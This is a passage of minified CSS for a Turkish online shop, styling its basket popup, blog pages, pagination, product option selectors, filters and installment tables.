span.stocker strong{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .birimler{display:block;float:left;width:100%}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .birimler select.urunSepeteEkleAdet{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .birimler select.urunSepeteEkleAdet option{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .birimler script{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options{padding-left:7px}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim .urunSecimTableLoading{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim input#urunSecim_ozellik1detay{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr th.UrunSecenekleri{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr td{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr td .urunVarSecimiListe{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr td .urunVarSecimiListe .UrunSecenekleriHeader{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr td .urunVarSecimiListe ul.urunSecim{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr td .urunVarSecimiListe ul.urunSecim li.varCheckYeni{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr td .urunVarSecimiListe ul.urunSecim li.varCheckYeni .varCheck{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr td .urunVarSecimiListe ul.urunSecim li.varCheckYeni .varCheck .disabled{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options script{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .ekHizmet{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .ekHizmet p{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .ekHizmet p input{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .ekHizmet p label{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .ekHizmet p label input.ekHizmetCheck{}.ajaxwrapper form#ajaxBasketForm #right{}.ajaxwrapper form#ajaxBasketForm #orta button{}.ajaxwrapper #sepButtons{display:flex;align-items:center;justify-content:space-between}.ajaxwrapper #sepButtons button{border:none;padding:16px;border-radius:5px;font-family:unset;font-weight:600}.ajaxwrapper #sepButtons .add_basket_ajax{background:#67b500;color:#fff;width:210px}.ajaxwrapper #sepButtons .alisveris_devam{}.ajaxwrapper #sepButtons .ajaxBasketClose{}.ajaxwrapper form#ajaxBasketForm #orta button.add_basket_ajax{}.ajaxwrapper form#ajaxBasketForm #orta button.alisveris_devam{}.ajaxwrapper form#ajaxBasketForm #orta button.ajaxBasketClose{}.ajaxwrapper input#ajaxBasketKombin{}.ajaxwrapper input{}.ajaxwrapper script{}@media screen and (max-width:800px){.ajaxBasketWrap{}.ajaxBasketWrap .pic{}.ajaxBasketWrap .basket_title{}.ajaxBasketWrap .ajaxsol{}.ajaxBasketWrap .sepet_mesaj{}.ajaxBasketWrap .ekHizmet{}.ajaxBasketWrap .urunSepeteEkleAdet{}.ajaxBasketWrap .urunSepeteEkleAdet{}.ajaxBasketWrap .add_basket_ajax{}.ajaxBasketWrap .alisveris_devam{}}#quick_basket_win{backdrop-filter:none !important} #tabs1{float:left;width:100%;xbackground:#F4F7FB;font-size:93%;line-height:normal;border-bottom:1px solid #BCD2E6}#tabs1 ul{margin:0;padding:5px 10px 0 20px;list-style:none}#tabs1 li{display:inline;margin:0;padding:0}#tabs1 a{float:left;background:url("../images/tableft_blue.gif") no-repeat left top;margin:0;padding:0 0 0 4px;text-decoration:none}#tabs1 a span{float:left;display:block;background:url("../images/tabright_blue.gif") no-repeat right top;padding:5px 15px 4px 6px;color:#627EB7}#tabs1 a span{float:none}#tabData , .tabData{padding:20px;padding-top:0px}.blogarea{background:#fff;margin-top:6px;border:1px solid #eee}.blogtitle{display:block;width:100%}.blogtitle h3{display:block;font-size:34px;padding:2%;background:#eeeeee57;text-align:center;font-weight:100;color:#6d6d6d;font-family:'Open Sans',sans-serif}.blogitems{display:block;width:100%;float:left;padding:3%;position:relative;border-bottom:1px solid #eee}.blogitems .picture{display:flex;float:right;width:30%;position:relative;position:absolute;top:0;right:0}.blogitems .picture img{width:90%;height:auto;position:absolute;top:0px}.blogitems .blogdate{display:block;width:70%;margin-left:0;font-size:13px;padding-bottom:13px;float:left;font-family:Lato;font-weight:900;color:#3f51b5}.blogitems .blogtitle{display:block;float:left;width:70%;margin-left:0;padding-bottom:7px;padding-top:14px;margin-bottom:8px}.blogitems .blogtitle a{color:#000;font-weight:600;font-size:21px;font-family:'Poppins',sans-serif}.blogitems .blogtitle a:hover{color:#b1b1b1}.blogitems .blogozet{display:block;float:left;width:70%;margin-left:0;min-height:42px;font-size:14px;line-height:21px;font-family:'Open Sans',sans-serif}.blogitems .blogdetay{display:block;float:left;width:100%;margin-left:0;min-height:42px;font-size:14px;line-height:21px;font-family:'Open Sans',sans-serif;margin-top:15px}.devamoku{display:block;width:70%;margin-left:0;font-size:13px;padding-bottom:13px;float:left;font-family:Lato;font-weight:900;color:#3f51b5}.devamoku a{display:block;background:#000;width:100px;float:left;text-align:center;padding:6px;margin-top:16px;color:#fff}.devamoku a:hover{background:#ccc}.blogitems .blog_labels{display:block;float:left;width:100%;margin-left:0;min-height:42px;font-size:14px;line-height:21px;font-family:'Open Sans',sans-serif;margin-top:15px;border-top:1px solid #eee;padding-top:20px}.blogitems .blog_labels a{background:#ffe59a;padding:5px 16px;border-radius:3px;color:#8d6249;font-size:12px}.blogitems .blog_labels a:hover{color:#fff;background:#ed8f00}.blogitems .detaytit{color:#000;font-weight:900;font-size:28px}.blogdetay p{margin-bottom:17px}.blogdetay b{}.blogdetay strong{}.blogdetay em{}.blogdetay a{color:#00aced}.blogdetay ul{display:block;margin-bottom:18px}.blogdetay ul li{}.blogdetay ul li{list-style:inside}.blogdetay a:hover{}.blogarea{background:#fff;margin-top:6px;border:1px solid #eee}.blogtitle{display:block;width:100%}.blogtitle h3{display:block;font-size:34px;padding:2%;background:#eeeeee57;text-align:center;font-weight:100;color:#6d6d6d;font-family:'Open Sans',sans-serif}.blogitems{display:block;width:100%;float:left;padding:3%;position:relative;border-bottom:1px solid #eee}.blogitems .picture{display:flex;float:right;width:30%;position:relative;position:absolute;top:0;right:0}.blogitems .picture img{width:90%;height:auto;position:absolute;top:0px}.blogitems .blogdate{display:block;width:70%;margin-left:0;font-size:13px;padding-bottom:13px;float:left;font-family:Lato;font-weight:900;color:#3f51b5}.blogitems .blogtitle{display:block;float:left;width:70%;margin-left:0;padding-bottom:7px;padding-top:14px;margin-bottom:8px}.blogitems .blogtitle a{color:#000;font-weight:600;font-size:21px;font-family:'Poppins',sans-serif}.blogitems .blogtitle a:hover{color:#b1b1b1}.blogitems .blogozet{display:block;float:left;width:70%;margin-left:0;min-height:42px;font-size:14px;line-height:21px;font-family:'Open Sans',sans-serif}.blogitems .blogdetay{display:block;float:left;width:100%;margin-left:0;min-height:42px;font-size:14px;line-height:21px;font-family:'Open Sans',sans-serif;margin-top:15px}.devamoku{display:block;width:70%;margin-left:0;font-size:13px;padding-bottom:13px;float:left;font-family:Lato;font-weight:900;color:#3f51b5}.devamoku a{display:block;background:#000;width:100px;float:left;text-align:center;padding:6px;margin-top:16px;color:#fff}.devamoku a:hover{background:#ccc}.blogitems .blog_labels{display:block;float:left;width:100%;margin-left:0;min-height:42px;font-size:14px;line-height:21px;font-family:'Open Sans',sans-serif;margin-top:15px;border-top:1px solid #eee;padding-top:20px}.blogitems .blog_labels a{background:#ffe59a;padding:5px 16px;border-radius:3px;color:#8d6249;font-size:12px}.blogitems .blog_labels a:hover{color:#fff;background:#ed8f00}.blogitems .detaytit{color:#000;font-weight:900;font-size:28px}.blogdetay p{margin-bottom:17px}.blogdetay b{}.blogdetay strong{}.blogdetay em{}.blogdetay a{color:#00aced}.blogdetay ul{display:block;margin-bottom:18px}.blogdetay ul li{}.blogdetay ul li{list-style:inside}.blogdetay a:hover{} body{vertical-align:middle}a{color:#2980b9}ul{list-style-type:none}form{display:inline}td{vertical-align:middle}img{border:none}.generatedForm{width:100%}.generatedForm .td1{width:120px;white-space:nowrap;vertical-align:top}.generatedForm .td2{width:20px;vertical-align:top}.generatedForm ul,.generatedForm li{list-style-type:none}.textBox{position:relative;margin-left:auto;margin-right:auto;display:inline-block}.textBox div{padding:2px;font-weight:bold;white-space:nowrap;z-index:2;text-align:center;float:left;min-width:50px!important;border-radius:5px}.select-adet{width:auto!important}.td1 label{white-space:nowrap;font-weight:normal}.td1 img{max-width:100%}label{padding:2px}.imgCaptcha{margin-bottom:3px}.imgCaptchaRefresh{margin-left:5px;margin-top:3px;margin-bottom:3px;cursor:pointer}div.listeSepeteEkle input{float:right;margin-top:12px;clear:both}.urunListLiteTR td.UrunListShowEkleTD{text-align:center;padding-left:20px;padding-right:20px}.urunListLiteTR td.UrunListShowEkleTD input{width:30px}.urunsirala td span{color:red;text-decoration:underline;cursor:pointer}#iframe{display:none}#tabData{padding-top:15px;float:left;clear:both;width:100%}.urunsirala td{padding:2px}.formlinefix{background-color:#f9f9f9}.BreadCrumb{color:#f47925}.urunSelectScreen td{padding:2px}.urunSelectScreen a,.urun a{color:#f47925}.urunSelectScreen .title{font-weight:bold}#urunResimListContainer{clear:both}#filterClean{display:none}.format-div{background-color:#eee;border-radius:5px;padding:10px;width:auto}ul.page_nav{font-size:11px}ul.page_nav{text-align:center}ul.page_nav li{display:inline;float:left;margin-right:4px;color:#a1a1a1}ul.page_nav li a{float:left;font-weight:bold;text-decoration:none;color:#666;background:url("/images/page_nav-btn_bg.gif") repeat-x left bottom;border:1px solid #d7d7d7;height:15px;padding-top:3px;width:22px;text-align:center}ul.page_nav li a:hover{color:#ed145b;background:url("/images/page_nav-btn-hover_bg.gif") repeat-x left bottom;border:1px solid #999}ul.page_nav li.prev a,ul.page_nav li.next a{width:auto;position:relative}ul.page_nav li.prev a{padding-left:12px;padding-right:6px}ul.page_nav li.next a{padding-right:12px;padding-left:6px}ul.page_nav li.prev a img,ul.page_nav li.next a img{position:absolute;top:6px;right:4px}ul.page_nav li.prev a img{left:4px}ul.page_nav li.current_page a,ul.current_page li.next a:hover{background:#fff;border:1px solid #ebebeb;color:#b2b2b2}ul.page_nav li.prev{margin-right:10px}ul.page_nav li.skip_pages{font-weight:bold;padding-top:4px}#loginGoster{width:200px;display:none;position:absolute;z-index:1000}.comments{margin-top:10px;overflow:auto}.comments .sep{height:1px;background-color:#dddddd}.comments .username{font-weight:bold;color:#555555}.comments .tarih{color:#cccccc;font-size:9px;height:15px;padding-bottom:5px}.comments .aciklama2{background-color:#eeeeee;padding:5px}.onaysep{height:1px;background-color:#dddddd;margin-top:5px;margin-bottom:5px}.odemeTable{width:100%}.haberBaslik{font-weight:bold}.haberTarih{color:#ddd;font-weight:bold}.haberIcerik{margin-top:20px}.soru{padding:5px}.close{float:right}.cevap{display:none;padding-left:15px;padding:25px 14px;line-height:22px;font-size:0.92em;color:#39503a}.soru img{margin-right:5px;float:left}.hata{font-weight:bold;color:red}.uyari{font-weight:bold;color:red;display:block;margin-bottom:10px;clear:both}.urunListLiteTR{border-bottom:1px solid #f0f0ee}.urunListLiteTR td{white-space:nowrap;padding:5px;border-bottom:1px solid #f0f0ee}span.button{cursor:pointer}.tabButtonsContainer{clear:both;height:40px;position:relative;top:-10px;left:20px}.tabButtonsContainer div{cursor:pointer}.anket{color:#555;margin:10px}.anketSoru{padding-bottom:10px}.anketCevap{padding-bottom:5px}.anketGonder{padding-top:5px}.spSlides{overflow:hidden}.spSlides .spSlide{display:none}.HarfListe{margin-left:auto;margin-right:auto;float:left}.HarfListe .Harf{float:left;border-right:1px solid #555;padding-left:7px;padding-right:7px}.HarfListe .Harf a{text-decoration:none;color:#555555;font-weight:bold}.HarfListe .Harf a.selected{color:red}.filterSep{clear:both;height:12px}.FilitreKategoriListe .FilitreKategori{background-color:#ccc;height:100px;overflow:hidden;float:left;margin:10px;padding:10px}.FilitreKategoriListe .FilitreKategori .Title{text-decoration:none;color:#555;font-weight:bolder;font-size:14px}.FilitreKategoriListe .FilitreKategori .FilitreListe{height:70px;overflow:hidden}.FilitreKategoriListe .FilitreKategori .FilitreListe a{text-decoration:none;color:#555;display:block;margin-left:20px;line-height:14px}.FilitreFullListe a{text-decoration:none;color:#555;display:block;float:left;width:20%;margin-right:20px;line-height:14px}.FilitreKategoriListe .FilitreKategori .FilitreKategoriDevam a{color:#555;float:right;text-decoration:none;font-size:10px}#filterContainer input.div-only{visibility:hidden;position:absolute}#filterContainer label.div-only{display:block;border:1px solid #ccc;float:left;padding:5px;position:relative;margin:5px;vertical-align:top;top:0px;font-size:9px;cursor:pointer}.MenuContainer{float:left;padding-bottom:12px;width:90%}.MenuContainer .SubMenuItem a{display:block;text-decoration:none;color:#555}.MenuContainer .MenuItem{padding:4px;background-color:#ccc;font-weight:bold;width:100%;float:left}.MenuContainer .MenuItem a{text-decoration:none;color:#555}.MenuContainer .SubMenuItem{padding:3px;border:1px solid #ccc;width:100%;font-weight:bold;float:left}#allMenuContainer0,#allMenuContainer1,#allMenuContainer2{width:33%;float:left}.SubMenuItem a{background-image:url(../images/gri_menu_dot.gif);background-position:left;background-repeat:no-repeat;padding-left:10px}.urunEkle{clear:both;margin-top:12px}table.listAddress tbody tr td{text-align:left}.comments{padding-top:12px;padding-bottom:12px}.yorumYildizListe{padding-bottom:12px}.error{font-weight:bold;color:red}#urunResimListContainer ul,.urunResimListContainer li{list-style:none;padding:0;margin:0}#urunResimListContainer li{float:left;width:50px;height:50px;padding:5px;border:1px solid #ccc;margin-right:5px;margin-top:5px;vertical-align:central;text-align:center}#urunResimListContainer li a img,.urunResimListContainer li a{border:none;max-width:100%;max-height:100%}ul.urunSecim,ul.urunSecim li{list-style:none;margin:0;padding:0;cursor:pointer}ul.urunSecim li{float:left;padding:5px;margin:5px;margin-left:0;border:2px solid #eee}ul.urunSecim li.selected{border-color:#000}ul.urunSecim li.disabled{color:#ddd}#odemeSecimButton{float:right}.iconListe,.nofade{position:absolute;white-space:nowrap;width:35px;right:5px;top:5px;z-index:100}.iconListe.iconText{width:auto}.iconListe img{margin:2px;float:left}.iconListe span{float:right;clear:both;display:block;padding:5px;background-color:red;color:white;font-size:10px;margin-bottom:2px}.iconListe span.ri-indirimde{}.iconListe span.ri-yeni{background-color:green}.iconListe span.ri-aninda-gonderim{background-color:orange;color:#fff}.iconListe span.ri-ucretsiz-kargo{background-color:blue}.spbanner{text-align:center}.spbanner img{margin-left:auto;margin-right:auto;max-width:100%}.btn-facebook,.btn-twitter{float:left;padding:8px 14px 10px 30px;text-decoration:none;background-repeat:no-repeat;background-position:5% 42%;color:#fff!important}.btn-facebook{border-radius:3px;-moz-border-radius:3px;-moz-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.25);-webkit-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.25);box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.25);text-shadow:0px -1px 0px rgba(0,0,0,0.3);color:#fff!important;background-color:#3f8ff2;background-image:url("/images/fb-icon.png");background-image:url("/images/fb-icon.png"),-webkit-gradient(linear,0% 0%,0% 100%,from(#4f74bf),to(#3f8ff2));background-image:url("/images/fb-icon.png"),-webkit-linear-gradient(top,#3f8ff2,#4f74bf);background-image:url("/images/fb-icon.png"),-moz-linear-gradient(top,#3f8ff2,#4f74bf);background-image:url("/images/fb-icon.png"),-ms-linear-gradient(top,#3f8ff2,#4f74bf);background-image:url("/images/fb-icon.png"),-o-linear-gradient(top,#3f8ff2,#4f74bf);border:1px solid #4f74bf}.btn-facebook:hover{background-color:#4f74bf;background-image:url("/images/fb-icon.png");background-image:url("/images/fb-icon.png"),-webkit-gradient(linear,0% 0%,0% 100%,from(#4f74bf),to(#4f74bf));background-image:url("/images/fb-icon.png"),-webkit-linear-gradient(top,#4f74bf,#4f74bf);background-image:url("/images/fb-icon.png"),-moz-linear-gradient(top,#4f74bf,#4f74bf);background-image:url("/images/fb-icon.png"),-ms-linear-gradient(top,#4f74bf,#4f74bf);background-image:url("/images/fb-icon.png"),-o-linear-gradient(top,#4f74bf,#4f74bf)}.btn-twitter{margin-left:10px;background-color:#28c4ff;background-image:url(../images/tw-icon.png);background-image:url(../images/tw-icon.png),-webkit-gradient(linear,0% 0%,0% 100%,from(#00aced),to(#28c4ff));background-image:url(../images/tw-icon.png),-webkit-linear-gradient(top,#28c4ff,#00aced);background-image:url(../images/tw-icon.png),-moz-linear-gradient(top,#28c4ff,#00aced);background-image:url(../images/tw-icon.png),-ms-linear-gradient(top,#28c4ff,#00aced);background-image:url(../images/tw-icon.png),-o-linear-gradient(top,#28c4ff,#00aced);border:1px solid #00aced;padding-bottom:10px}.btn-twitter:hover{background-color:#00aced;background-image:url(../images/tw-icon.png);background-image:url(../images/tw-icon.png),-webkit-gradient(linear,0% 0%,0% 100%,from(#00aced),to(#00aced));background-image:url(../images/tw-icon.png),-webkit-linear-gradient(top,#00aced,#00aced);background-image:url(../images/tw-icon.png),-moz-linear-gradient(top,#00aced,#00aced);background-image:url(../images/tw-icon.png),-ms-linear-gradient(top,#00aced,#00aced);background-image:url(../images/tw-icon.png),-o-linear-gradient(top,#00aced,#00aced)}.btn-facebook:active,.btn-twitter:active{margin-top:1px;margin-bottom:-1px}.paketFiyat{font-weight:bold;float:right;clear:both;padding:10px;vertical-align:middle}.paketFiyat .paketCont{float:right;clear:both}.paketFiyat span{display:inline-block;padding-left:20px}.paketFiyat span.paketEski{text-decoration:line-through;font-weight:normal}.paketFiyat img{float:right;clear:both;margin-top:10px}.generatedForm div.dialog{display:none}.spBrandList li{float:left;list-style-type:none;padding:20px}.odemeRow{background-image:url(../images/payment_select_background.png);background-repeat:no-repeat;float:left;height:46px;margin-bottom:5px;width:518px;clear:both}.odemeSelectLogo{background:none repeat scroll 0 0 #FFF;border:1px solid #E3E4E4;float:left;height:30px;margin-left:7px;margin-top:7px;overflow:hidden;width:83px}.odemeSelectName{color:#000;display:block;float:left;font-size:12px;font-weight:normal;margin-left:22px;margin-top:13px;width:375px;line-height:12px}.odemeSelectClick{float:left;height:32px;margin-top:13px;text-align:center;width:23px}.odemeSelectName label{cursor:pointer;display:block;width:370px}.odemeSecimDescription{font-size:14px;margin-bottom:8px;margin-left:auto;margin-right:auto;text-align:center;width:90%;padding:5px}.odemeSelectSubmitWrap{margin-left:auto;margin-right:auto;padding-bottom:7px;padding-top:7px;text-align:center;width:518px}.tumcat-container{width:100%;clear:both}.tumcat-container li{list-style-type:none;line-height:16px}.tumcat-innercontainer{width:32%;margin-right:1%;display:inline-block;float:left}.tumcat-catcontainer{border:1px solid #e4e4e4;background-color:#fff;padding:10px;margin-bottom:10px}.tumcat-catcontainer strong{display:block;border-bottom:1px solid #e4e4e4;padding-bottom:5px;margin-bottom:5px;color:#555}.tumcat-catcontainer a{display:block;color:#2980b9}.blog ul.meta{margin:0;padding:0;list-style-type:none;display:block;clear:both;padding-bottom:20px}.blog ul.meta li{float:left;padding-right:10px}.blog p{clear:both}.tukendiResim{position:absolute;z-index:100}#urunTooltip{line-height:18px;position:fixed;z-index:100;bottom:10px;left:10px;width:200px;padding:15px;border-radius:5px;background-color:#555;color:white;display:none}#urunTooltip strong{color:#fff!important;font-weight:bold}#twbsPagination{clear:both;width:auto;margin:auto;display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}#twbsPagination>li{display:inline}#twbsPagination>li>a,#twbsPagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.428571429;text-decoration:none;background-color:#fff;border:1px solid #ddd}#twbsPagination>li:first-child>a,#twbsPagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}#twbsPagination>li:last-child>a,#twbsPagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}#twbsPagination>li>a:hover,#twbsPagination>li>span:hover,#twbsPagination>li>a:focus,#twbsPagination>li>span:focus{background-color:#eee}#twbsPagination>.active>a,#twbsPagination>.active>span,#twbsPagination>.active>a:hover,#twbsPagination>.active>span:hover,#twbsPagination>.active>a:focus,#twbsPagination>.active>span:focus{z-index:2;color:#fff;cursor:default;background-color:#428bca;border-color:#428bca}#twbsPagination>.disabled>span,#twbsPagination>.disabled>span:hover,#twbsPagination>.disabled>span:focus,#twbsPagination>.disabled>a,#twbsPagination>.disabled>a:hover,#twbsPagination>.disabled>a:focus{color:#999;cursor:not-allowed;background-color:#fff;border-color:#ddd}#twbsPagination>li>a,#twbsPagination>li>span{padding:5px 10px;font-size:12px}#twbsPagination>li:first-child>a,#twbsPagination>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}#twbsPagination>li:last-child>a,#twbsPagination>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager:before,.pager:after{display:table;content:" "}.pager:after{clear:both}.pager:before,.pager:after{display:table;content:" "}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#999;cursor:not-allowed;background-color:#fff}.menu_head a{color:#555}.menu_head{padding:5px;margin:5px;border-bottom:1px solid #ccc;border-radius:5px;clear:both}.modGallery li{float:left;margin:10px;margin-left:0px;margin-bottom:0px}.modGallery img{width:200px;border:4px solid #ccc;max-height:130px}.modGallery img:hover{border:4px solid #555}.urunSecimTable{width:100%;border:1px solid #ccc;border-radius:5px;margin-top:10px!important;margin-bottom:10px!important;clear:both;padding:10px}.urunSecimTable li img{margin:auto;max-width:90px}.urunSecimTable td{padding:10px}.urunSecimTable td select{width:100%;border:1px solid #ccc;border-radius:5px;padding:5px;font-size:inherit!important}.urunSecimTable .UrunSecenekleriHeader{font-weight:bold}#shopphp-payment-title-step1,#shopphp-payment-title-step2,#shopphp-payment-title-step3{cursor:pointer}#shopphp-payment-body-step3 iframe{min-height:1000px}.SPajaxLoader{width:100%;padding:20px;text-align:center}.SPajaxLoader img{margin:auto}li.feedback-container,.feedback-container ul li{padding:0!important;margin:0!important;background:none;overflow:hidden!important}.feedback-container ul div{padding-bottom:0!important;overflow:hidden!important}.filitreBaslik{font-weight:bold}.filitreGruplama label{display:inline!important}.azalt,.arttir{cursor:pointer}.kargosayac{display:block;float:left;width:442px;background:url("/images/super_cargo_back.png") no-repeat left top;color:#919191;padding-left:110px!important;padding-top:21px;padding-bottom:22px!important;margin-top:0px;font-family:tahoma}.kargosayac #clock span{color:#ec6f00}.clear{clear:both}.basket-wrap .clear{visibility:visible!important;width:auto!important;height:auto!important}.sp-haber-ic-list{margin:0;padding:0;list-style-type:none;width:100%;clear:both}.sp-haber-ic-list li{padding:10px;margin:10px;margin-left:0;padding-left:0;border-bottom:1px dashed #ccc}.sp-haber-ic-list time{float:right}.sp-block-urun{width:100%;margin:auto;clear:both;margin-bottom:10px;padding-bottom:10px;border-bottom:1px dashed #ccc;position:relative}.sp-block-urun .sp-block-resim{padding:5px;margin:5px;border:1px solid #ccc;border-radius:5px;float:left;width:25%;margin:auto;clear:both;min-height:50px}.sp-block-urun .sp-block-resim img{width:100%;min-width:50px}.sp-block-urun .sp-block-isim{clear:both;font-weight:bold;font-size:12px;text-align:left;margin-bottom:10px;height:14px;overflow:hidden}.sp-block-urun .sp-block-piyasa,.sp-block-urun .sp-block-fiyat{font-size:14px;clear:right}.sp-block-urun .sp-block-piyasa{float:right;text-decoration:line-through;color:red}.sp-block-urun .sp-block-fiyat{float:right;font-weight:bold;font-size:14px}.sp-block-urun .sp-block-puan{position:absolute;bottom:10px;right:0px}#urunKarsilastirmaListemeEkle a{display:inline!important}td.urunLiteResim{vertical-align:middle!important}#orderBy,#cat-limit{border:medium none;border-radius:3px;width:185px;padding:8px;border:1px solid #e4e4e4;margin-left:10px}#cat-limit{width:70px}.item-order-line{display:block;height:1px;border:0;border-top:1px solid #e4e4e4;margin:1em 0;padding:0}.clear-space{clear:both!important;display:block!important;float:none!important}.cat-filter-bar{position:relative;top:-13px;margin-left:-2px}.cat-filter-bar input[type=checkbox]{visibility:hidden;display:none}.cat-filter-box{width:100px;position:relative;white-space:nowrap}.cat-filter-box label{cursor:pointer;position:absolute;height:20px;top:0;background:url("/images/filtercheck2.png") no-repeat;padding-left:19px}.cat-filter-box label:after{background:url("/images/filtercheck2hover.png");-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;content:'';position:absolute;width:12px;height:12px;background:transparent;top:0px;left:0px}.cat-filter-box input[type=checkbox]:checked + label:after{background:url("/images/filtercheck2hover.png");-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1}.cat-filter-box{float:left;margin-left:10px;margin-top:10px}.cat-filter-box label{font-size:11px;line-height:11px;font-weight:bold;color:#535353;margin-top:3px;float:left;margin-left:2px}.blog .post-media img{max-width:100%;margin-bottom:10px}.post-content a{color:#2980b9}.post-content{padding-bottom:20px}.post-content a.le-button{display:block;padding-bottom:5px;margin-top:5px;border-bottom:1px dashed #e4e4e4}.post-content p{padding-bottom:10px;padding-top:10px}style,script{display:none!important}.icerikListe .icerikBaslik{font-weight:bold;font-size:16px;margin-bottom:10px;display:block}.icerikListe .icerikResim{margin:auto;margin-bottom:10px;margin-top:10px;display:block;text-align:center}.kargoInfo{min-width:60%}.kargoInfo td{padding:10px;padding-left:0;border-bottom:1px solid #ccc}.ws-true{white-space:nowrap}.ul-urun-list li{float:left;height:auto;padding:10px;margin:10px;margin-left:0;border:1px solid #ccc;border-radius:5px}.filtre-tablo{width:100%;background-color:#fff;border-spacing:1px;border-collapse:separate;color:#555}.filtre-tablo .filtre-label{width:20%;background-color:#ddd;padding:5px}.filtre-tablo .filtre-info{width:80%;background-color:#eee;padding:5px}.float-left{float:left!important}.urun-sayac{display:table;clear:both;margin:auto;float:none;width:auto;line-height:normal}.urun-sayac > span{display:block;padding:8px;padding-top:5px;padding-bottom:5px;margin:2px;margin-left:0;background-color:#eee;border-radius:3px;color:#555;float:left;width:auto;font-weight:bolder;text-align:center;font-size:16px}.urun-sayac > span > span{display:block;clear:both;text-align:center;color:#aaa;font-weight:normal;border-top:1px solid #ccc;font-size:9px}.zoomPad{position:relative;z-index:99;cursor:crosshair;margin-left:auto;margin-right:auto;display:inline-block}.zoomPreload{-moz-opacity:0.8;opacity:0.8;filter:alpha(opacity = 80);color:#333;font-size:12px;font-family:Tahoma;text-decoration:none;border:1px solid #CCC;background-color:white;padding:8px;text-align:center;background-image:url("/images/zoomloader.gif");background-repeat:no-repeat;background-position:43px 30px;z-index:110;width:90px;height:43px;position:absolute;top:0px;left:0px;* width:100px;* height:49px}.zoomPup{overflow:hidden;background-color:#FFF;-moz-opacity:0.6;opacity:0.6;filter:alpha(opacity = 60);z-index:120;position:absolute;z-index:101;cursor:crosshair}.zoomOverlay{position:absolute;left:0px;top:0px;background:#FFF;z-index:5000;width:100%;height:100%;display:none;z-index:101}.zoomWindow{position:absolute;left:110%;top:40px;background:#FFF;z-index:6000;height:auto;z-index:10000;z-index:110}.zoomWrapper{position:relative;z-index:110}.zoomWrapperTitle{display:none;background:#999;color:#FFF;height:18px;line-height:18px;width:100%;overflow:hidden;text-align:center;font-size:10px;position:absolute;top:0px;left:0px;z-index:120;-moz-opacity:0.6;opacity:0.6;filter:alpha(opacity = 60)}.zoomWrapperImage{display:block;position:relative;overflow:hidden;z-index:110}.zoomWrapperImage img{border:0px;display:block;position:absolute;z-index:101}.zoomIframe{z-index:-1;filter:alpha(opacity=0);-moz-opacity:0.80;opacity:0.80;position:absolute;display:block}.taksit_wrap{display:block;float:left;width:30%;margin-bottom:15px;border:1px solid #f6f6f6;margin-left:1%;margin-right:1%;box-shadow:2px 3px 0px #ededed}.taksit_wrap .taksit_grup{display:block;float:left;width:100%}.taksit_wrap .taksit_grup .taksit_logo{display:block;float:left;width:100%;text-align:center;height:32px}.taksit_wrap .taksit_grup .taksit_logo img{}.taksit_wrap .taksit_grup .row{display:block;float:left;width:100%;font-family:roboto;font-size:12px;padding-top:8px;padding-bottom:8px;background:#f8f8f8}.taksit_wrap .taksit_grup .row:hover{background:#fcf18e !important}.taksit_wrap .taksit_grup .row:nth-child(even){background:#fff}.taksit_wrap .taksit_grup .row div{display:inline-block;width:33%;text-align:center;font-weight:900;color:#3F51B5}.taksit_wrap .taksit_grup .row .pesin{}.taksit_wrap .taksit_grup .row .td2{font-weight:400;color:#4f4f4f}.taksit_wrap .taksit_grup .row 